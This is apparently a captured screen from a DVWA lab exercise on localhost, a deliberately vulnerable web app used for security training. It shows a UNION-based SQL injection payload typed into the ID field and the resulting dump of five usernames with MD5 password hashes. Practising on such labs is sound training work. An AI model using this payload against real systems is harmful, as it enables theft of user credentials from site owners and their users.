 Vulnerability: SQL Injection
Click here to change your ID.
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA)
localhost/vulnerabilities/sqli/session-input.php#
Session ID: ' UNION SELECT user, password FROM users#
Submit
Close